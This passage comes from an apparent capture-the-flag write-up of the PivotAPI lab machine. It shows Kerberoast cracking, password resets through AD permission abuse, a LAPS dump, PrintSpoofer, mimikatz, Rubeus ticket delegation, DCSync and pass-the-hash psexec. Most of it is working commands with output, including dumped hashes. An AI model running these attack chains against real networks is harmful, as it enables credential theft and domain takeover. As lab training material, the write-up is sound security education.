3f37e6c77bed9c848574244da0cbb2702b60e4eb53b7d5e90a6fbcb88104f9759c4b1ffec0aabf3518629cb3d7bdcf3baace3d5063703ac66d464e84df0be2ffafae0028df27b7e3676c33c1eff4b010827c63b9ce7e6f960a7a444a9acac7aebaf5a6f5acc160748cd05a0e0cca16eb52b08970fc39
053e9704234824044f848741f5c9ce340f88fc0ae32fd1e8f34d3c240604b488c84597d73af18c5c9d7cb02ca6d3b97d51cf2162fd85fcee7812da6f0713a3f722499c792d12c3a8d6cc96688d960ef4d7b4f7035d7a1f2edd89e1624789ad47af184bb25077914142df73080442ec48bf1852224517
0f999aaa28e0b0df47f8f7fbf4638618a6532eb363de252e211ec65991d3407e2fe4924f1b09fd5955ff501d1709f0df4212da6da0e37f4e0f16a6e91051c0286e0178cb82c06d2573df6db05840d079081f2cd0331fda6817a4aa41eefb6a7c67753eb261f954dd4f5d837f1d48732e06060dd83148
c5872c045f112b1194e1c8369b15ee36a9fa1e874d3a85b07169608996b12dee95d05c75952407e276a735163cb15e2b6f553a8dfef2ab48da472954ce9474a9a66a585332edf91f77b4f267e6a69215d5f52f8f756bd65a0b4305e25b90c5818076e41a63d07fa800b957b636156b066b4c3f2091ac
af7ab740e873cdc78c96f3dcbd3bcf91c9dc7ed76adf42fe95619ad95d6c1f01524094dec5b2c3449778c98f447e0f98143da044edf06df8bb100f6e2712f019d32a1724fa7b7ff2fa07b55650cf252d00b4882b1ed60644f26d587fcfe0f2a3d2eafd398e05c9d1b120594094978632686d0af9ad25
0b62e4c220e5d2c4c872540432c03a3038a48:qwe123QWE!@#
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*superfume$LicorDeBellota.htb$nonexiste...038a48
Time.Started.....: Wed Jun 16 18:33:53 2021 (3 secs)
Time.Estimated...: Wed Jun 16 18:33:56 2021 (0 secs)
Guess.Base.......: File (/opt/SecLists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1780.7 kH/s (9.49ms) @ Accel:128 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 4457428/14344384 (31.07%)
Rejected.........: 980/4457428 (0.02%)
Restore.Point....: 4424652/14344384 (30.85%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: ra02919 -> qtee22
Started: Wed Jun 16 18:33:53 2021
Stopped: Wed Jun 16 18:33:57 2021
superfume => jari
Superfume is in the dev group and there is a devlopers folder in the file root. To take a closer look we first create and enter a powershell session as the user superfume.
1
2
3
4
5
6
PS C:\windows\system32\spool\drivers\color> $pass = convertto-securestring -AsPlainText -Force "qwe123QWE!@#"
PS C:\windows\system32\spool\drivers\color> $cred = New-Object System.Management.Automation.PSCredential("LicorDeBellota\superfume", $pass)
PS C:\windows\system32\spool\drivers\color> $session = new-pssession -computername 127.0.0.1 -Credential $cred
PS C:\windows\system32\spool\drivers\color> Enter-PSSession -session $session
[127.0.0.1]: PS C:\Users\superfume\Documents> whoami
licordebellota\superfume
There is indeed an interesting exe in jari’s folder under developers, so we download it to our machine again using scp after copying it to a place 3v4Si0N can reach.
1
2
3
4
5
6
7
8
9
10
11
12
13
[127.0.0.1]: PS C:\developers\jari> dir
Directorio: C:\developers\jari
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 08/08/2020 19:26 3676 program.cs
-a---- 08/08/2020 19:18 7168 restart-mssql.exe
[127.0.0.1]: PS C:\developers\jari>
Running file on it reveals it is a .NET binary, which means we can easily reverse it in DnSpy again.
1
2
$ file restart-mssql.exe
a.exe: PE32+ executable (console) x86-64 Mono/.Net assembly, for MS Windows

Examining it in DnSpy we see it takes a hardcoded string and a byte array to generate a password. To easier debug and change it we use DnSpy’s export function to continue in Virtual Studio.
The easiest way to get the password is to add an additional line to print it after or before it prints the banner and increase the sleep time by a lot so the terminal windows doesn’t close.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
using System.Security;
using System.Text;
using System.Threading;
namespace restart_oracle
{
// Token: 0x02000002 RID: 2
internal class Program
{
// Token: 0x06000001 RID: 1
private static void Main()
{

string value = "\r\n ____ __ __ __\r\n / __ \\___ _____/ /_____ ______/ /_ ____ ___ ______________ _/ /\r\n / /_/ / _ \\/ ___/ __/ __ `/ ___/ __/ / __ `__ \\/ ___/ ___/ __ `/ / \r\n / _, _/ __(__ ) /_/ /_/ / / / /_ / / / / / (__ |__ ) /_/ / / \r\n/_/ |_|\\___/____/\\__/\\__,_/_/ \\__/ /_/ /_/ /_/____/____/\\__, /_/ \r\n /_/ \r\n by @HelpDesk 2020\r\n\r\n";
byte[] bytes = Encoding.ASCII.GetBytes("CR_is_a_crybaby");
byte[] data = new byte[]
{
66,
180,
137,
236,
54,
46,
36,
97,
214,
48,
90,
72,
24,
83
};
byte[] array = Program.RC4.Decrypt(bytes, data);
Console.WriteLine(value);
Console.WriteLine(System.Text.Encoding.Default.GetString(array));
Thread.Sleep(500000);
Running the project inside VS we see tha password printed out in cleartext to a terminal window.
Since the exe was in Jari’s folder, we assume it is his password and look again in bloodhound where we can go from Jari. Jari can force change the password for gibdeon and gibdeon is a member of the account operators group. This group has Generic All permissions over the laps read and laps adm, which means we can get the local administrators password if we are a member of it and LAPS is active on the machine.
Jari => gibdeon => SYSTEM
In a first step we force the password change on gibdeon using PowerView again.
1
2
3
4
5
PS C:\windows\system32\spool\drivers\color> Import-Module .\PowerView.ps1
PS C:\windows\system32\spool\drivers\color> $pass = convertto-securestring -AsPlainText -Force "Cos@Chung@!RPG"
PS C:\windows\system32\spool\drivers\color> $cred = New-Object System.Management.Automation.PSCredential("LicorDeBellota\jari", $pass)
PS C:\windows\system32\spool\drivers\color> $UserPassword = ConvertTo-SecureString 'Newpass123!' -AsPlainText -Force
PS C:\windows\system32\spool\drivers\color> Set-DomainUserPassword -Identity gibdeon -AccountPassword $UserPassword -Credential $Cred
Then as gibdeon we add ourselves to the laps read and laps adm group.
1
2
3
4
PS C:\windows\System32\spool\drivers\color> $pass = convertto-securestring -AsPlainText -Force "Newpass123!"
PS C:\windows\System32\spool\drivers\color> $cred = New-Object System.Management.Automation.PSCredential("LicorDeBellota\gibdeon", $pass)
PS C:\windows\System32\spool\drivers\color> Add-Adgroupmember -Identity 'laps adm' -Members gibdeon -Credential $cred
PS C:\windows\System32\spool\drivers\color> Add-Adgroupmember -Identity 'laps read' -Members gibdeon -Credential $cred
With preparations met we can now use LAPSDumper to retrieve the local administrators password in cleartext.
1
2
$ python laps.py -u gibdeon -p "Newpass123!" -d LicorDeBellota.htb -l PivotAPI.LicorDeBellota.htb
PIVOTAPI$:GzJbxRuq17ioV7jvxOVc
With this password we can now PSExec into the machine and grab the root flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ psexec.py Administrador@10.129.162.227
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.162.227.....
[*] Found writable share ADMIN$
[*] Uploading file LirwxAxc.exe
[*] Opening SVCManager on 10.129.162.227.....
[*] Creating service xuYc on 10.129.162.227.....
[*] Starting service xuYc.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.17763.1879]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>whoami
nt authority\system
1
2
3
4
5
6
7
8
9
10
11
12
13
C:\Windows\system32>dir \users\cybervaca\desktop
El volumen de la unidad C no tiene etiqueta.
El número de serie del volumen es: B2F2-7E0A
Directorio de C:\users\cybervaca\desktop
30/04/2021 10:31 <DIR> .
30/04/2021 10:31 <DIR> ..
10/08/2020 20:00 32 root.txt
1 archivos 32 bytes
2 dirs 14.354.427.904 bytes libres
C:\Windows\system32>
Unintended
There are two unintended Methods on this machine to go directly from MSSQL$SQLEXPRESS to SYSTEM with one being patched and the other one still working. We will start with the patched one and also cover the still working one.
Printspoofer
Until some time after release there was the possibilty to go directly to system abusing the printspooler service.
Being connected we first check the privileges for the, MSSQL account since it should have the SeImpersonatePrivilege. The check returns that this privilege is indeed present so we should be able to get a system token using printspoofer.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ python mssql_shell.py
/home/jack/htb/boxes/pivotapi/writeup/mssql_shell.py:9: DeprecationWarning: Using or importing the ABCs from 'collections' instead of from 'collections.abc' is deprecated since Python 3.3, and in 3.10 it will stop working
import _mssql
Successful login: sa@10.129.143.192
Trying to enable xp_cmdshell ...
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\system32> whoami /priv
INFORMACIÓN DE PRIVILEGIOS
--------------------------
Nombre de privilegio Descripción Estado
============================= ================================================= =============
SeAssignPrimaryTokenPrivilege Reemplazar un símbolo (token) de nivel de proceso Deshabilitado
SeIncreaseQuotaPrivilege Ajustar las cuotas de la memoria para un proceso Deshabilitado
SeMachineAccountPrivilege Agregar estaciones de trabajo al dominio Deshabilitado
SeChangeNotifyPrivilege Omitir comprobación de recorrido Habilitada
SeManageVolumePrivilege Realizar tareas de mantenimiento del volumen Habilitada
SeImpersonatePrivilege Suplantar a un cliente tras la autenticación Habilitada
SeCreateGlobalPrivilege Crear objetos globales Habilitada
SeIncreaseWorkingSetPrivilege Aumentar el espacio de trabajo de un proceso Deshabilitado
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\system32>
We first upload printspoofer to the target using the UPLOAD function of mssql_shell.py.
1
2
3
4
5
6
7
8
9
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\System32\spool\drivers\color> UPLOAD PrintSpoofer64.exe C:\windows\system32\spool\drivers\color\PrintSpoofer64.exe
Uploading PrintSpoofer64.exe to C:\windows\system32\spool\drivers\color\PrintSpoofer64.exe
Data length (b64-encoded): 35.3359375KB
100%|███████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 40.0/40.0 [00:01<00:00, 26.47KB/s]
Longitud de entrada = 36208
Longitud de salida = 27136
CertUtil: -decode comando completado correctamente.
MD5 hashes match: 108da75de148145b8f056ec0827f1665
*** UPLOAD PROCEDURE FINISHED ***
In a first test we can see that we indeed sucessfully impersonate the local machine account.
1
2
3
4
5
6
7
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\System32\spool\drivers\color> whoami
nt service\mssql$sqlexpress
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\System32\spool\drivers\color> PrintSpoofer64.exe -i -c "powershell -c whoami"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
licordebellota\pivotapi$
We can now already read both the flags on the machine in 3v4SiON’s and cybervaca’s desktops.
1
2
3
4
5
6
7
8
9
10
11
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\System32\spool\drivers\color> PrintSpoofer64.exe -i -c "powershell -c type C:\Users\3v4Si0N\Desktop\user.txt"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
4855ef51169f74e4d5d79befd933d719
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\System32\spool\drivers\color> PrintSpoofer64.exe -i -c "powershell -c type C:\Users\cybervaca\Desktop\root.txt"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
b32c5e3ee389ee920f6aa1efa025048d
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\System32\spool\drivers\color>
To get a real shell on the target we can upload mimikatz to the machine and dump the hashes from the domain controller.
1
2
3
4
5
6
7
8
9
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\System32\spool\drivers\color> UPLOAD mimikatz.exe C:\Windows\System32\spool\drivers\color\mimikatz.exe
Uploading mimikatz.exe to C:\Windows\System32\spool\drivers\color\mimikatz.exe
Data length (b64-encoded): 1705.01171875KB
100%|███████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 1710.0/1710.0 [00:40<00:00, 42.41KB/s]
Longitud de entrada = 1746958
Longitud de salida = 1309448
CertUtil: -decode comando completado correctamente.
MD5 hashes match: a3cb3b02a683275f7e0a0f8a9a5c9e07
*** UPLOAD PROCEDURE FINISHED ***
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\System32\spool\drivers\color> PrintSpoofer64.exe -i -c "C:\Windows\System32\spool\drivers\color\mimikatz.exe \"privilege::debug\" \"lsadump::lsa /inject\" exit"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /inject
Domain : LICORDEBELLOTA / S-1-5-21-842165252-2479896602-2762773115
RID : 000001f4 (500)
User : Administrador
* Primary
NTLM : 0ade2f42ee2ed2dffe8d675885877a78
LM :
Hash NTLM: 0ade2f42ee2ed2dffe8d675885877a78
ntlm- 0: 0ade2f42ee2ed2dffe8d675885877a78
ntlm- 1: 5bd843073443194273c024fa7de0d9d7
ntlm- 2: df2f27cecfe2d3081a2f60ecb38a61ac
...[snip]...
With impackets PSExec using the administrator NTLM hash we can now get a shell on the target as nt authority\system .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ psexec.py LICORDEBELLOTA.HTB/Administrador@10.129.143.192 -hashes 0ade2f42ee2ed2dffe8d675885877a78:0ade2f42ee2ed2dffe8d675885877a78
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.129.143.192.....
[*] Found writable share ADMIN$
[*] Uploading file znhzoTRt.exe
[*] Opening SVCManager on 10.129.143.192.....
[*] Creating service TplW on 10.129.143.192.....
[*] Starting service TplW.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.17763.1879]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
TGT => DCSync => PSExec
Another alternative route to system from mssql, which was still working the last time i checked is to obtain the TGT from the MSSQL machine account, convert it to perform a DCSync attack and then PSExec into the machine as administrador.
In a first step we download, compile and upload rubeus to the target.
1
2
3
4
5
6
7
8
9
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\System32\spool\drivers\color> UPLOAD Rubeus.exe C:\Windows\System32\spool\drivers\color\Rubeus.exe
Uploading Rubeus.exe to C:\Windows\System32\spool\drivers\color\Rubeus.exe
Data length (b64-encoded): 360.66796875KB
100%|█████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 365.0/365.0 [00:16<00:00, 22.65KB/s]
Longitud de entrada = 369543
Longitud de salida = 276992
CertUtil: -decode comando completado correctamente.
MD5 hashes match: 3b29f00a37907e6aa2bde42789f01122
*** UPLOAD PROCEDURE FINISHED ***
Then we use it to request a Ticket-Granting-Ticket for the service account. and save the base64 encoded ticket in a file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\System32\spool\drivers\color> Rubeus.exe tgtdeleg
______ _
(_____ \ | |
_____) )_ _| |__https://github.com/GhostPack/Rubeus _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.6.3
[*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/PivotAPI.LicorDeBellota.htb'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: ORVKzq9fYdcwA7Egf959dXXbN00gBH/hYdEj9m2XHnE=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFeDCCBXSgAwIBBaEDAgEWooIEajCCBGZhggRiMIIEXqADAgEFoRQbEkxJQ09SREVCRUxMT1RBLkhU
QqInMCWgAwIBAqEeMBwbBmtyYnRndBsSTElDT1JERUJFTExPVEEuSFRCo4IEFjCCBBKgAwIBEqEDAgEC
ooIEBASCBADkR2QnIlbUIYmqFksrWBmCfEKUCFIwiccB71qg84EzA8vnJsnAdgv7a7aXEdQjb9LmdmhQ
LPgWZX1HOVcN7Nul9kaFol7/akBNrHeRn9GumI0OqChItVTvowG3F4mN8zUBw49h5n/239ggzn7TLePl
WoDjTSGPxyMC/LRWntJwrvy0nXmsEDOO7b8J0mjZ8U8htBSJ212Y2IlBBFiGcSSMwc+ghRL5CPKvKp17
x6i/l5LxCj2rXSBz4JH8gNO01wXisttyfsGLhTATU4U2Sby9zDTUUEdHTNFi+3m/aOhBhuzKPtuC4b8h
1qxDF4WXTCUWGrXHZkCPh+A2NU6ukO5AmqA9I5gB0GGdNBkoINqfQ8gYfBLU6UCNfzC5Zhb8SGLjVHpL
+fcXSPkE0NpIhAMRCykodhCrUrRmqCnT1lXMoQC8wO/mIz67gg6A97mPzoCBhJxUXUYmmLbxlMwWKoLi
dclHteH2mrF7uaYcFaxQth2E2kkEwz8B9Xwtlqk2+LTJMJve0BzW0sN+BbIoqQLRbM5fZ1b49fTpIORo
cPcjq3vvXM8WGFI60DTSe4Sgie3BA+3WRVto/01d1BomTQHYigEF+oa5fRavy0r0aNDRhP9mud2y4tzA
mb7jeaFkNvuAhJKc16vsBGh7VAJUeBNK/9MZ9eAayyGNi14LwmqQkbsIy/TaGfvDY3tA80KnxTykYcDT
GNsRnsOw8fb5Ui217k2qSN2QsGBy1ce0UYw2kpp0F0UrYHjjdPQihaPR1MfWJ3bWzaQuwUsEgnS4p8u6
2NOsb1PS0DSLIhP1F6DF9CPO+ikVdQiEB2SejA3Kr8yaAfK4GJ1NCKgmwbqbfGB/Z2xXEQDDU1eee1hE
BBzUGZ7Ui32CYOwRauI1h8BuNJN3/yGvIzBm8xpvrhLteOKhPeiEUYS6h8lIU64Odrzu1UftiGvYZoQ3
XlyTf+0MpFMIjTOaeBQ2TB3YDz/0zfHSEh6fgQw+vRjrqRm3Xztxlbk7Q5SbkHcVjibPogF0yX3cpZ2q
ExsRLmuHyR5P5/Tu2z26Ws8iw3H0iptll4lE7fPrfva0Of0A6HwzcXNGNfKiTQk32awx5jpYqFUWuxLP
tgjHtXdFZ3/g8EkEkG99uCyPjYkdaIlsg5ONNRL9aCnSrqc4HX2kAkxjUN+UZTzcQ2W7CVSpxYfQ/tAj
4YcM08ww8950HDyH6CQkLRLG3whJPfuxQ3EZyfTSztG0nZvntJGdW4507dNlPFACN0r9WuLwQLaS+7P2
oCO8NToesIwC72757UbIL9OeBFDR31ByDYo8QSoNGbaRrvZB5yBbjoWOBHF8qPDRWR2HhLlPeKcakirC
7zItcIt1+CnadCO8o4H5MIH2oAMCAQCige4Eget9gegwgeWggeIwgd8wgdygKzApoAMCARKhIgQgUAzK
tb6D8fy6uT39NHx1ofHjjfIt7M153klN/W/nSG2hFBsSTElDT1JERUJFTExPVEEuSFRCohYwFKADAgEB
oQ0wCxsJUElWT1RBUEkkowcDBQBgoQAApREYDzIwMjEwNTA5MjAxNzU3WqYRGA8yMDIxMDUxMDA2MTc1
N1qnERgPMjAyMTA1MTYyMDE3NTdaqBQbEkxJQ09SREVCRUxMT1RBLkhUQqknMCWgAwIBAqEeMBwbBmty
YnRndBsSTElDT1JERUJFTExPVEEuSFRC
Next we decode the ticket and convert it with impacket’s ticketConverter.py
1
$ cat ticket | base64 -d > ticket.kirbi
1
2
3
4
5
$ ticketConverter.py ticket.kirbi ticket.ccache
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
[*] converting kirbi to ccache...
[+] done
We then export the ticket to our environment variables.
1
$ export KRB5CCNAME=/home/jack/htb/boxes/pivotapi/writeup/ticket.ccache
Having everything set up we can now perform a DCSync on the target with impacket’s secretsdump.py and extract all the hashes from the domain controller, specifying kerberos authentication and no password.
1
2
3
4
5
6
7
8
9
10
11
12
$ secretsdump.py LICORDEBELLOTA.HTB/pivotapi\$@pivotapi.licordebellota.htb -dc-ip 10.129.143.192 -no-pass -k
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrador:500:aad3b435b51404eeaad3b435b51404ee:0ade2f42ee2ed2dffe8d675885877a78:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3fc8c66f79c15020a2c2c7f1cffd8049:::
cybervaca:1000:aad3b435b51404eeaad3b435b51404ee:c33f387f6f7ab01aa1a8a29039d9feef:::
LicorDeBellota.htb\3v4Si0N:1107:aad3b435b51404eeaad3b435b51404ee:bcc9e3e5704ae1c7a91cbef273ff23e5:::
...[snip]...
With the Administrador hash we can now PSExec into the machine and spawn a shell as nt authority\system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ psexec.py LICORDEBELLOTA.HTB/Administrador@10.129.143.192 -hashes 0ade2f42ee2ed2dffe8d675885877a78:0ade2f42ee2ed2dffe8d675885877a78
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.129.143.192.....
[*] Found writable share ADMIN$
[*] Uploading file nXqPBher.exe
[*] Opening SVCManager on 10.129.143.192.....
[*] Creating service RXbi on 10.129.143.192.....
[*] Starting service RXbi.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.17763.1879]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>